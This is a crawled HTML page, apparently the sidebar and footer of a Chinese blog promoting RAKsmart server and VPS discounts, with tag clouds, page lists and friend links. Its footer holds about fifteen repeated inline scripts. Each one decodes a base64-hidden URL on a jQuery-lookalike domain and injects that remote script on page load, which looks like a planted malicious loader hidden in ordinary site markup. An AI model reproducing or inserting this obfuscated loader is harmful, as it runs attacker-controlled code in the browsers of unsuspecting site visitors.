<p>    <a href="https://www.rakbuluo.com/8291.html">「年中大促，全民上云」云服务器产品<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">全场7折</mark></strong>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/8037.html">「年中大促 免费送」新注册用户爆款VPS <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>云服务器免费领</strong></mark></a></p>



<p>　　<a href="https://www.rakbuluo.com/8291.html">「年中大促限量秒杀」爆款独立服务器$ 30起 VPS <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>$ 0.99秒杀</strong></mark>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7622.html">「年中大促，首月半价」高防、GPU、大带宽首月半价 <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>免费试用7天</strong></mark></a></p>



<p>　　<a href="https://www.rakbuluo.com/7390.html">RAKsmart底价秒杀爆款10G次月免费 <strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">VPS低至0.99美元起</mark></strong>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7532.html">RAKsmart云平台PetaExpress上线：<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>充多少送多少</strong></mark> 云产品免费试用!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7388.html">RAKsmart新注册用户充值均可<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">免费领红包</mark></strong> 最高100美元</a></p>
</div></div>
</div></div>
</aside>
		<aside id="recent-posts-3" class="panel panel-default widget clearfix widget_recent_entries">
		<h3 class="panel-heading widget-title">近期文章</h3>
		<ul>
											<li>
					<a href="http://www.rakbuluo.com/10372.html">案例分析：从232ms到158ms RAKsmart西雅图CN2 GIA 终结我的跨太平洋延迟噩梦</a>
											<span class="post-date">2026年1月1日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10370.html">2025香港独立服务器技术评测：RAKsmart站群部署与SEO性能分析</a>
											<span class="post-date">2025年12月27日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10368.html">raksmart大促福利全场2折起 双旦预充值3倍膨胀金</a>
											<span class="post-date">2025年12月20日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10366.html">年末钜惠全场2折起，大带宽/高防首月半价！转盘抽奖最高赢$200！</a>
											<span class="post-date">2025年12月13日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10356.html">大陆优化VIP 100M 独享SEA双路L5630服务器测评</a>
											<span class="post-date">2025年12月6日</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="panel panel-default widget clearfix widget_tag_cloud"><h3 class="panel-heading widget-title">热门标签</h3><div class="tagcloud"><a href="http://www.rakbuluo.com/tag/ai%e4%ba%91%e5%b9%b3%e5%8f%b0/" class="tag-cloud-link tag-link-284 tag-link-position-1" style="font-size: 10.227272727273pt;" aria-label="AI云平台 (7个项目)">AI云平台</a>
<a href="http://www.rakbuluo.com/tag/ai%e5%8d%b3%e6%9c%8d%e5%8a%a1%e5%b9%b3%e5%8f%b0/" class="tag-cloud-link tag-link-280 tag-link-position-2" style="font-size: 9.5909090909091pt;" aria-label="AI即服务平台 (5个项目)">AI即服务平台</a>
<a href="http://www.rakbuluo.com/tag/bgp/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 8.6363636363636pt;" aria-label="bgp (3个项目)">bgp</a>
<a href="http://www.rakbuluo.com/tag/ca%e8%af%81%e4%b9%a6/" class="tag-cloud-link tag-link-272 tag-link-position-4" style="font-size: 9.5909090909091pt;" aria-label="ca证书 (5个项目)">ca证书</a>
<a href="http://www.rakbuluo.com/tag/ddosgj/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 10.969696969697pt;" aria-label="ddos攻击 (10个项目)">ddos攻击</a>
<a href="http://www.rakbuluo.com/tag/gpu%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-248 tag-link-position-6" style="font-size: 8.6363636363636pt;" aria-label="GPU服务器 (3个项目)">GPU服务器</a>
<a href="http://www.rakbuluo.com/tag/hpc%e4%ba%91%e8%ae%a1%e7%ae%97/" class="tag-cloud-link tag-link-289 tag-link-position-7" style="font-size: 8.6363636363636pt;" aria-label="HPC云计算 (3个项目)">HPC云计算</a>
<a href="http://www.rakbuluo.com/tag/linux/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 9.1666666666667pt;" aria-label="Linux (4个项目)">Linux</a>
<a href="http://www.rakbuluo.com/tag/raksmart/" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 22pt;" aria-label="raksmart (1,330个项目)">raksmart</a>
<a href="http://www.rakbuluo.com/tag/rakbl/" class="tag-cloud-link tag-link-114 tag-link-position-10" style="font-size: 10.227272727273pt;" aria-label="rak部落 (7个项目)">rak部落</a>
<a href="http://www.rakbuluo.com/tag/ssl%e8%af%81%e4%b9%a6/" class="tag-cloud-link tag-link-210 tag-link-position-11" style="font-size: 11.340909090909pt;" aria-label="SSL证书 (12个项目)">SSL证书</a>
<a href="http://www.rakbuluo.com/tag/vps/" class="tag-cloud-link tag-link-37 tag-link-position-12" style="font-size: 15.530303030303pt;" aria-label="vps (79个项目)">vps</a>
<a href="http://www.rakbuluo.com/tag/zjyhm/" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 8pt;" aria-label="主机优惠码 (2个项目)">主机优惠码</a>
<a href="http://www.rakbuluo.com/tag/%e4%b8%bb%e6%9c%ba%e6%89%98%e7%ae%a1/" class="tag-cloud-link tag-link-235 tag-link-position-14" style="font-size: 9.5909090909091pt;" aria-label="主机托管 (5个项目)">主机托管</a>
<a href="http://www.rakbuluo.com/tag/%e4%ba%91%e6%89%8b%e6%9c%ba/" class="tag-cloud-link tag-link-209 tag-link-position-15" style="font-size: 8pt;" aria-label="云手机 (2个项目)">云手机</a>
<a href="http://www.rakbuluo.com/tag/yfwq/" class="tag-cloud-link tag-link-101 tag-link-position-16" style="font-size: 17.598484848485pt;" aria-label="云服务器 (194个项目)">云服务器</a>
<a href="http://www.rakbuluo.com/tag/yhhd/" class="tag-cloud-link tag-link-113 tag-link-position-17" style="font-size: 9.1666666666667pt;" aria-label="优惠活动 (4个项目)">优惠活动</a>
<a href="http://www.rakbuluo.com/tag/gwfwq/" class="tag-cloud-link tag-link-108 tag-link-position-18" style="font-size: 9.9621212121212pt;" aria-label="国外服务器 (6个项目)">国外服务器</a>
<a href="http://www.rakbuluo.com/tag/ym/" class="tag-cloud-link tag-link-109 tag-link-position-19" style="font-size: 9.1666666666667pt;" aria-label="域名 (4个项目)">域名</a>
<a href="http://www.rakbuluo.com/tag/%e5%9f%9f%e5%90%8d%e6%b3%a8%e5%86%8c/" class="tag-cloud-link tag-link-221 tag-link-position-20" style="font-size: 9.1666666666667pt;" aria-label="域名注册 (4个项目)">域名注册</a>
<a href="http://www.rakbuluo.com/tag/wmfwq/" class="tag-cloud-link tag-link-116 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="外贸服务器 (4个项目)">外贸服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%a4%a7%e5%b8%a6%e5%ae%bd%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-229 tag-link-position-22" style="font-size: 8.6363636363636pt;" aria-label="大带宽云服务器 (3个项目)">大带宽云服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-211 tag-link-position-23" style="font-size: 13.143939393939pt;" aria-label="大带宽服务器 (27个项目)">大带宽服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%b9%bb%e5%85%bd%e5%b8%95%e9%b2%81/" class="tag-cloud-link tag-link-223 tag-link-position-24" style="font-size: 8pt;" aria-label="幻兽帕鲁 (2个项目)">幻兽帕鲁</a>
<a href="http://www.rakbuluo.com/tag/%e5%b9%bb%e5%85%bd%e5%b8%95%e9%b2%81%e6%9c%8d%e5%8b%99%e5%99%a8/" class="tag-cloud-link tag-link-224 tag-link-position-25" style="font-size: 8pt;" aria-label="幻兽帕鲁服務器 (2个项目)">幻兽帕鲁服務器</a>
<a href="http://www.rakbuluo.com/tag/%e6%96%b0%e5%8a%a0%e5%9d%a1%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-251 tag-link-position-26" style="font-size: 9.5909090909091pt;" aria-label="新加坡服务器 (5个项目)">新加坡服务器</a>
<a href="http://www.rakbuluo.com/tag/rbfwq/" class="tag-cloud-link tag-link-122 tag-link-position-27" style="font-size: 8pt;" aria-label="日本服务器 (2个项目)">日本服务器</a>
<a href="http://www.rakbuluo.com/tag/fwq/" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 12.348484848485pt;" aria-label="服务器 (19个项目)">服务器</a>
<a href="http://www.rakbuluo.com/tag/fwqtg/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 13.727272727273pt;" aria-label="服务器托管 (35个项目)">服务器托管</a>
<a href="http://www.rakbuluo.com/tag/fwqjf/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.969696969697pt;" aria-label="服务器机房 (10个项目)">服务器机房</a>
<a href="http://www.rakbuluo.com/tag/fwqjg/" class="tag-cloud-link tag-link-105 tag-link-position-31" style="font-size: 11.340909090909pt;" aria-label="服务器机柜 (12个项目)">服务器机柜</a>
<a href="http://www.rakbuluo.com/tag/fwqzy/" class="tag-cloud-link tag-link-110 tag-link-position-32" style="font-size: 16.272727272727pt;" aria-label="服务器租用 (108个项目)">服务器租用</a>
<a href="http://www.rakbuluo.com/tag/%e6%b5%b7%e5%a4%96%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-257 tag-link-position-33" style="font-size: 8.6363636363636pt;" aria-label="海外云服务器 (3个项目)">海外云服务器</a>
<a href="http://www.rakbuluo.com/tag/%e6%b5%b7%e5%a4%96%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-228 tag-link-position-34" style="font-size: 8pt;" aria-label="海外服务器 (2个项目)">海外服务器</a>
<a href="http://www.rakbuluo.com/tag/%e6%b8%b8%e6%88%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-220 tag-link-position-35" style="font-size: 8.6363636363636pt;" aria-label="游戏服务器 (3个项目)">游戏服务器</a>
<a href="http://www.rakbuluo.com/tag/%e7%89%a9%e7%90%86%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-264 tag-link-position-36" style="font-size: 8.6363636363636pt;" aria-label="物理服务器 (3个项目)">物理服务器</a>
<a href="http://www.rakbuluo.com/tag/dlfwq/" class="tag-cloud-link tag-link-32 tag-link-position-37" style="font-size: 11.340909090909pt;" aria-label="独立服务器 (12个项目)">独立服务器</a>
<a href="http://www.rakbuluo.com/tag/%e7%a7%81%e6%9c%89%e4%ba%91/" class="tag-cloud-link tag-link-227 tag-link-position-38" style="font-size: 9.1666666666667pt;" aria-label="私有云 (4个项目)">私有云</a>
<a href="http://www.rakbuluo.com/tag/zqfwq/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 14.893939393939pt;" aria-label="站群服务器 (59个项目)">站群服务器</a>
<a href="http://www.rakbuluo.com/tag/mgfwq/" class="tag-cloud-link tag-link-26 tag-link-position-40" style="font-size: 14.787878787879pt;" aria-label="美国服务器 (57个项目)">美国服务器</a>
<a href="http://www.rakbuluo.com/tag/xnzj/" class="tag-cloud-link tag-link-36 tag-link-position-41" style="font-size: 14.204545454545pt;" aria-label="虚拟主机 (44个项目)">虚拟主机</a>
<a href="http://www.rakbuluo.com/tag/%e8%b6%85%e8%9e%8d%e5%90%88%e4%b8%80%e4%bd%93%e6%9c%ba/" class="tag-cloud-link tag-link-259 tag-link-position-42" style="font-size: 8pt;" aria-label="超融合一体机 (2个项目)">超融合一体机</a>
<a href="http://www.rakbuluo.com/tag/%e9%9f%a9%e5%9b%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-214 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="韩国服务器 (4个项目)">韩国服务器</a>
<a href="http://www.rakbuluo.com/tag/xgfwq/" class="tag-cloud-link tag-link-97 tag-link-position-44" style="font-size: 12.878787878788pt;" aria-label="香港服务器 (24个项目)">香港服务器</a>
<a href="http://www.rakbuluo.com/tag/gffwq/" class="tag-cloud-link tag-link-70 tag-link-position-45" style="font-size: 14.310606060606pt;" aria-label="高防服务器 (46个项目)">高防服务器</a></div>
</aside><aside id="block-6" class="panel panel-default widget clearfix widget_block">
<ul>
<li></li>
</ul>
</aside><aside id="pages-2" class="panel panel-default widget clearfix widget_pages"><h3 class="panel-heading widget-title">服务器</h3>
			<ul>
				<li class="page_item page-item-5261"><a href="http://www.rakbuluo.com/cn2-only/">CN2 Only VPS</a></li>
<li class="page_item page-item-3060"><a href="http://www.rakbuluo.com/rbfwq/">东京服务器</a></li>
<li class="page_item page-item-8112"><a href="http://www.rakbuluo.com/%e4%b8%9c%e4%ba%ac%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">东京裸机云服务器</a></li>
<li class="page_item page-item-5755"><a href="http://www.rakbuluo.com/cloud/">云服务器</a></li>
<li class="page_item page-item-8221"><a href="http://www.rakbuluo.com/%e5%8d%b0%e5%ba%a6%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">印度共享主机</a></li>
<li class="page_item page-item-7755"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1vps/">新加坡vps</a></li>
<li class="page_item page-item-3064"><a href="http://www.rakbuluo.com/xjpfwq/">新加坡服务器</a></li>
<li class="page_item page-item-8064"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">新加坡裸机云大带宽服务器</a></li>
<li class="page_item page-item-8012"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">新加坡裸机云服务器</a></li>
<li class="page_item page-item-3323"><a href="http://www.rakbuluo.com/jp-vps/">日本VPS</a></li>
<li class="page_item page-item-7684"><a href="http://www.rakbuluo.com/%e6%97%a5%e6%9c%ac%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">日本大带宽服务器</a></li>
<li class="page_item page-item-8045"><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8fvps/">法兰克福vps</a></li>
<li class="page_item page-item-7827"><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/">法兰克福服务器</a></li>
<li class="page_item page-item-3048"><a href="http://www.rakbuluo.com/san-vps/">洛杉矶VPS</a></li>
<li class="page_item page-item-7888"><a href="http://www.rakbuluo.com/%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">洛杉矶多ip站群服务器</a></li>
<li class="page_item page-item-5299"><a href="http://www.rakbuluo.com/lsjddk/">洛杉矶大带宽服务器</a></li>
<li class="page_item page-item-3290"><a href="http://www.rakbuluo.com/jpzfwq/">洛杉矶服务器</a></li>
<li class="page_item page-item-3054"><a href="http://www.rakbuluo.com/cn2-vps/">硅谷CN2 VPS</a></li>
<li class="page_item page-item-2954"><a href="http://www.rakbuluo.com/ssd-vps/">硅谷SSD VPS</a></li>
<li class="page_item page-item-8224"><a href="http://www.rakbuluo.com/%e7%a1%85%e8%b0%b7%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">硅谷多ip站群服务器</a></li>
<li class="page_item page-item-5280"><a href="http://www.rakbuluo.com/ggddk/">硅谷大带宽服务器</a></li>
<li class="page_item page-item-5790"><a href="http://www.rakbuluo.com/zhanqun/">站群服务器</a></li>
<li class="page_item page-item-8714"><a href="http://www.rakbuluo.com/%e7%bd%91%e7%ab%99%e5%9c%b0%e5%9b%be/">网站地图</a></li>
<li class="page_item page-item-8106"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e6%b4%9b%e6%9d%89%e7%9f%b6%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国<strong>洛杉矶</strong>裸机云服务器</a></li>
<li class="page_item page-item-2962"><a href="http://www.rakbuluo.com/mgfwq/">美国服务器</a></li>
<li class="page_item page-item-7728"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">美国硅谷共享主机</a></li>
<li class="page_item page-item-7668"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国硅谷服务器</a></li>
<li class="page_item page-item-7724"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国硅谷裸机云服务器</a></li>
<li class="page_item page-item-3288"><a href="http://www.rakbuluo.com/hlfwq/">阿姆斯特丹服务器</a></li>
<li class="page_item page-item-5252"><a href="http://www.rakbuluo.com/hg-vps/">韩国VPS</a></li>
<li class="page_item page-item-8234"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国多ip站群服务器</a></li>
<li class="page_item page-item-7688"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国大带宽服务器</a></li>
<li class="page_item page-item-3062"><a href="http://www.rakbuluo.com/hgfwq/">韩国服务器</a></li>
<li class="page_item page-item-8115"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国裸机云服务器</a></li>
<li class="page_item page-item-3056"><a href="http://www.rakbuluo.com/xg-vps/">香港VPS</a></li>
<li class="page_item page-item-8217"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">香港共享主机</a></li>
<li class="page_item page-item-8228"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港多IP站群服务器</a></li>
<li class="page_item page-item-7641"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港大带宽服务器</a></li>
<li class="page_item page-item-3058"><a href="http://www.rakbuluo.com/xgfwq/">香港服务器</a></li>
<li class="page_item page-item-8109"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港裸机云服务器</a></li>
<li class="page_item page-item-5747"><a href="http://www.rakbuluo.com/ddos/">高防服务器</a></li>
			</ul>

			</aside></div><!-- #sidebar -->
	</div>
 </div><!-- #main -->
<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="panel panel-default text-muted">
		<div class="panel-body">
<aside id="linkcat-91" class="widget clearfix footer-widget widget_links"><h3 class="panel-heading widget-title">书签</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.rakbuluo.com/%e7%bd%91%e7%ab%99%e5%9c%b0%e5%9b%be/" rel="me noopener" title="网站地图导航" target="_blank">网站地图</a></li>

	</ul>
</aside>
<aside id="linkcat-92" class="widget clearfix footer-widget widget_links"><h3 class="panel-heading widget-title">友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.aijto.com/" rel="noopener" target="_blank">AI部落</a></li>
<li><a href="https://aquanx.com/indexCn.html" rel="friend noopener" target="_blank">aquanx</a></li>
<li><a href="http://www.idcredian.com/" rel="noopener" target="_blank">idc热点</a></li>
<li><a href="http://www.ykucloud.com" rel="me">RAKsmart</a></li>
<li><a href="http://www.rakceping.com/" rel="friend noopener" target="_blank">rak测评</a></li>
<li><a href="http://www.tuihost.com/" rel="noopener" target="_blank">tuihost</a></li>
<li><a href="https://www.uuccloud.com/" rel="noopener" target="_blank">UU云</a></li>
<li><a href="http://hulianwang.jiameng.com/" rel="noopener" target="_blank">互联网加盟</a></li>
<li><a href="http://www.lawxin.com/" rel="noopener" target="_blank">企业风控</a></li>
<li><a href="https://www.i-d.cn/" rel="noopener" target="_blank">成都活动策划公司</a></li>
<li><a href="https://www.okcis.cn/nc/" rel="noopener" target="_blank">招标信息</a></li>
<li><a href="http://new.91jm.com/" rel="noopener" target="_blank">新行业加盟</a></li>
<li><a href="https://www.aikucloud.com/">日本云服务器</a></li>
<li><a href="http://www.tonggao001.com">百度竞价托管</a></li>
<li><a href="https://www.ykucloud.com/" rel="friend noopener" title="小库主机评测 &#8211; 云服务器，便宜VPS，服务器评测及优惠信息分享" target="_blank">美国云服务器</a></li>
<li><a href="https://www.raksmart.com/" rel="me noopener" target="_blank">美国服务器</a></li>
<li><a href="https://www.ykuhost.com/">香港云服务器</a></li>

	</ul>
</aside>
<aside id="text-10" class="widget clearfix footer-widget widget_text"><h3 class="panel-heading widget-title">官网地址</h3>			<div class="textwidget"><p><a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" target="_blank" rel="noopener">联系我们</a></p>
</div>
		</aside><aside id="block-52" class="widget clearfix footer-widget widget_block">
<h2></h2>
</aside>		</div>
		<div class="panel-footer clearfix">
			&copy; 2026 <a href="http://www.rakbuluo.com/">RAK部落</a> 版权所有 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?479443a807b83d3e639d7f15b7763d19";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>		</div>
	</div>
</footer>
<div class="btn-group-vertical floatButton"><button type="button" class="btn btn-default" id="goTop" title="去顶部"><span class="glyphicon glyphicon-arrow-up"></span></button><button type="button" class="btn btn-default" id="refresh" title="刷新"><span class="glyphicon glyphicon-repeat"></span></button><button type="button" class="btn btn-default" id="goComments" title="评论"><span class="glyphicon glyphicon-align-justify"></span></button><button type="button" class="btn btn-default" id="goBottom" title="去底部"><span class="glyphicon glyphicon-arrow-down"></span></button></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8717c8b2282452ab3b86f3a752318e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 94
content:
184b7791e7

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 98
content:
NonceIsInvalid

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 94
content:
184b7791e7

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 86
content:
63

--- FILE ---
content_type: application/javascript
request_url: http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/dmeng-2.0.7.js
body_size: 5965
content:
/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
